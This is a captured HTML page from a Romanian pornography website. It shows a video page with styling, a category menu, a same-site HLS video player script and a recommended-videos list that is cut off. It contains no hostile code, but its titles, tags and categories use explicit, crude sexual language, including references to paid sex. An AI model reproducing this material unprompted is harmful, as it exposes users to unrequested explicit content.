

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmepornonline.org/penelope-este-o-curva-de-lux-platita-pentru-sex.html
body_size: 13909
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><meta charset="UTF-8"><title>Penelope este o curva de lux platita pentru sex</title><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://filmepornonline.org/favicon.ico" type="image/x-icon"/><style>body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}h3{text-align:center;border-bottom:3px solid #fff;padding:5px 0 12px}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1440px}.src{display:flex;margin:15px auto;background:#fff;border-radius:12px;overflow:hidden;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px;outline:none}.src button{border:0;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:10px 15px;color:#fff;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);display:inline-flex;cursor:pointer;border-radius:12px;font-size:15px;font-weight:600}#searchsubmit .icon-search{width:30px;height:30px;display:inline-block;fill:#fff;position:relative}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);border-radius:12px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(120deg,#ff6d6e,#ff8300)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 36px);max-width:calc(20% - 8px);margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:160px;border-radius:5px 5px 0 0}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);object-fit:cover}.content .videos header{padding:0 10px 10px 10px}.content .videos .h2{display:block;font-size:15px;margin-top:10px;height:51px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:12px;width:47px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px;position:relative;z-index:9999}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(120deg,#ff6d6e,#ff8300);border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}#player{position:relative;background:#000;display:block;width:100%;height:505px;border-radius:5px;margin-bottom:15px;overflow:hidden}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:#fff;border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent #000;margin-left:4px}.playing #play{display:none}#mv{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:800px){.plr{height:360px}}@media screen and (max-width:515px){.plr{height:300px}}footer{padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:20px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:700px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{flex:1 0 100%;max-width:100%}.content .videos figure{position:unset;overflow:unset;height:auto;border-radius:0}.content .videos figure img{display:block;position:unset;width:100%;height:auto;left:unset;top:unset;transform:unset;border-radius:5px 5px 0 0}.content .videos .h2{margin-top:10px;margin-bottom:8px;height:auto}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}.content .videos figure{height:auto}}.bkb{display:block;text-align:center;height:250px;margin-bottom:15px}.link{color:#fe4500;font-size:20px;margin-bottom:7px;text-align:center}.flag-icon{display:inline-block;width:20px;height:12px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.flag-iconn{display:inline-block;width:24px;height:14px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.Description{text-align:center;max-width:600px;margin:0 auto}.Description p{font-size:19px;line-height:1.8;color:#000;margin-bottom:0}.Description a{display:inline-block;margin-top:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-decoration:none;font-size:19px;font-weight:600;padding:5px 10px;border-radius:12px}@media (max-width:480px){.Description{padding:5px}.Description p{font-size:17px;line-height:1.6}.Description a{font-size:17px}}@media (max-width:360px){.Description p{font-size:14px;line-height:1.6}.Description a{font-size:14px}}@media (max-width:768px){.Description *{max-width:100%}}</style><meta name="robots" content="noarchive"><!-- All in One SEO 4.9.3 - aioseo.com --><meta name="description" content="Penelope este o curva de lux platita pentru sex film porno gratis online xxx. Acest film porno xxx se gaseste exclusiv doar aici!"/><link rel="canonical" href="https://filmepornonline.org/penelope-este-o-curva-de-lux-platita-pentru-sex.html"/><!-- All in One SEO --><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://filmepornonline.org/wp-content/uploads/2022/06/84176.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://filmepornonline.org/?p=84176'/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0 rgb(0,0,0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style></head><body><div class="logo"><a href="https://filmepornonline.org/" title="filme porno">Filme<b>Porn</b>Online</a></div><form method="get" action="https://filmepornonline.org/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><li id="menu-item-62553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62553"><a href="https://filmepornonline.org/categoria/amatori">Filme Porno cu Amatori</a></li><li id="menu-item-62552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62552"><a href="https://filmepornonline.org/categoria/anal">Filme Porno Anal</a></li><li id="menu-item-62554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62554"><a href="https://filmepornonline.org/categoria/araboaice">Filme Porno cu Araboaice</a></li><li id="menu-item-62555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62555"><a href="https://filmepornonline.org/categoria/asiatice">Filme Porno cu Asiatice</a></li><li id="menu-item-62556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62556"><a href="https://filmepornonline.org/categoria/blonde">Filme Porno cu Blonde</a></li><li id="menu-item-62557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62557"><a href="https://filmepornonline.org/categoria/brunete">Filme Porno cu Brunete</a></li><li id="menu-item-62558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62558"><a href="https://filmepornonline.org/categoria/fantezii-erotice">Filme Porno cu Fantezii Erotice</a></li><li id="menu-item-62559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62559"><a href="https://filmepornonline.org/categoria/futaiuri-tari">Filme Porno cu Futaiuri Tari</a></li><li id="menu-item-62560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62560"><a href="https://filmepornonline.org/categoria/grase">Filme Porno cu Grase</a></li><li id="menu-item-62561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62561"><a href="https://filmepornonline.org/categoria/gravide">Filme Porno cu Gravide</a></li><li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62562"><a href="https://filmepornonline.org/categoria/latine">Filme Porno cu Latine</a></li><li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="https://filmepornonline.org/categoria/lesbiene">Filme Porno cu Lesbiene</a></li><li id="menu-item-62564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62564"><a href="https://filmepornonline.org/categoria/masturbare">Filme Porno cu Masturbare</a></li><li id="menu-item-62565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62565"><a href="https://filmepornonline.org/categoria/mature">Filme Porno cu Mature</a></li><li id="menu-item-62566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62566"><a href="https://filmepornonline.org/categoria/negrese">Filme Porno cu Negrese</a></li><li id="menu-item-62567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62567"><a href="https://filmepornonline.org/categoria/pule-mari">Filme Porno cu Pule Mari</a></li><li id="menu-item-62568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62568"><a href="https://filmepornonline.org/categoria/roscate">Filme Porno cu Roscate</a></li><li id="menu-item-62569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62569"><a href="https://filmepornonline.org/categoria/sperma-in-gura">Filme Porno cu Sperma in Gura</a></li><li id="menu-item-62570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62570"><a href="https://filmepornonline.org/categoria/virgine">Filme Porno cu Virgine</a></li><li id="menu-item-62571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62571"><a href="https://filmepornonline.org/categoria/hd">Filme Porno HD</a></li><li id="menu-item-62572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62572"><a href="https://filmepornonline.org/categoria/grup">Filme Porno in Grup</a></li><li id="menu-item-62573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62573"><a href="https://filmepornonline.org/categoria/masaj-erotic">Filme Porno Masaj Erotic</a></li><li id="menu-item-62574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62574"><a href="https://filmepornonline.org/categoria/pizde-cu-floci">Filme Porno Pizde cu Floci</a></li><li id="menu-item-62575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62575"><a href="https://filmepornonline.org/categoria/romanesti">Filme Porno Romanesti<span class="flag-icon"></span></a></li><li id="menu-item-62576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62576"><a href="https://filmepornonline.org/categoria/sex-in-public">Filme Porno Sex in Public</a></li><li id="menu-item-62577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62577"><a href="https://filmepornonline.org/categoria/sex-oral">Filme Porno Sex Oral</a></li><li id="menu-item-62579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62579"><a href="https://filmepornonline.org/categoria/videochat">Filme Porno Videochat<span class="flag-icon"></span></a></li><li id="menu-item-62578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62578"><a href="https://filmepornonline.org/categoria/tate-mari">Filme Porno Ţâţe Mari</a></li><li id="menu-item-62550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62550"><a href="https://filmepornonline.org/categoria/beeg">Beeg</a></li><li id="menu-item-62551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62551"><a href="https://filmepornonline.org/categoria/brazzers">Brazzers</a></li><li id="menu-item-62580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62580"><a href="https://filmepornonline.org/categoria/pornhub">PornHub</a></li><li id="menu-item-62581" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62581"><a href="https://filmepornonline.org/categoria/redtube">RedTube</a></li><li id="menu-item-62582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62582"><a href="https://filmepornonline.org/categoria/tube8">Tube8</a></li><li id="menu-item-62583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62583"><a href="https://filmepornonline.org/categoria/xhamster">Xhamster</a></li><li id="menu-item-62584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62584"><a href="https://filmepornonline.org/categoria/xnxxx">Xnxx</a></li><li id="menu-item-62585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62585"><a href="https://filmepornonline.org/categoria/xvideos">Xvideos</a></li><li id="menu-item-62586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62586"><a href="https://filmepornonline.org/categoria/youporn">YouPorn</a></li></ul><div class="mban"></div><h1>Penelope este o curva de lux platita pentru sex</h1><div class="video"><article><!-- Player --><div id="player"><video id="mv" preload="none" poster="https://filmepornonline.org/wp-content/uploads/2022/06/84176.jpg" playsinline controls><source src="https://filmepornonline.org/cdn/84176.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://filmepornonline.org/cdn/84176.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://filmepornonline.org/wp-content/themes/torocherry/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="mban"></div><div class="info"><p><b>Data adăugării</b><b>06-06-22</b></p><p><b>Categorie</b><a href="https://filmepornonline.org/categoria/blonde" rel="category tag">Filme Porno cu Blonde</a> <a href="https://filmepornonline.org/categoria/redtube" rel="category tag">RedTube</a></p><p><b>Taguri</b><a href="https://filmepornonline.org/tag/curva" rel="tag">curva</a> <a href="https://filmepornonline.org/tag/este" rel="tag">este</a> <a href="https://filmepornonline.org/tag/lux" rel="tag">lux</a> <a href="https://filmepornonline.org/tag/penelope" rel="tag">penelope</a> <a href="https://filmepornonline.org/tag/pentru" rel="tag">pentru</a> <a href="https://filmepornonline.org/tag/platita" rel="tag">platita</a> <a href="https://filmepornonline.org/tag/sex" rel="tag">sex</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno cu Blonde Recomandate</h2><div class="videos"><article><div><figure><a href="https://filmepornonline.org/blonda-frumoasa-platita-sa-suga-pula.html" title="Blonda frumoasa platita sa suga pula"><img src="https://filmepornonline.org/wp-content/uploads/2025/08/728235aaba75ea97db7f62a54bb19c45.jpg" alt="Blonda frumoasa platita sa suga pula" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-frumoasa-platita-sa-suga-pula.html" title="Blonda frumoasa platita sa suga pula">Blonda frumoasa platita sa suga pula</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-blonda-foarte-frumoasa-linge-in-cur-un-barbat.html" title="O blonda foarte frumoasa linge in cur un barbat"><img src="https://filmepornonline.org/wp-content/uploads/2025/03/c0aafb5902ea954cf13c3f8c3780717a.jpg" alt="O blonda foarte frumoasa 